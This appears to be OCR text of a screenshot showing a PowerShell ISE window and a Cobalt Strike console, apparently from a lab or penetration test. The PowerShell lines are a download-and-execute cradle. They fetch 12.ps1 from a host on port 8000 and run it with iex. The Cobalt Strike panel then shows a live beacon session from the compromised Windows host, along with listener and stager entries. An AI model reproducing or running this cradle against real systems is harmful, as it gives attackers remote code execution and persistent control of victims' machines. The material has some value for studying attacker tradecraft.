 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
无标题1.ps1* X
1 $h=new-object -com WinHttp.WinHttpRequest.5.1;
2 $h.open('GET','http://192.168.50.146:8000/12.ps1',$false);
3 $h.send();
4 iex $h.responseText
5
PS C:\Windows\system32> $h=new-object -com WinHttp.WinHttpRequest.5.1;
$h.open('GET','http://192.168.50.146:8000/12.ps1',$false);
$h.send();
iex $h.responseText
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user computer note process pid arch last
192.16... 192.16... 外网回连 (1232... DESKT... powers... 2388 x64 10s
日志X 文件下载X 脚本管理器X 网站X 网站X
URI 主机 Port Type Description
/1.jpg 192.168.50.146 8088 page Serves /home/kali/Desktop/cs/uploads/1.j...
beacon.http-get 888 beacon beacon handler
stager 888 beacon beacon stager x86
激活 Windows